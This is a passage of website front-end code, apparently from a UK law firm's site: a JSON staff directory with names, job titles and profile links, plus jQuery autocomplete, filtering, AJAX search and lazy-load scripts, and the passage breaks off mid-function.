Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

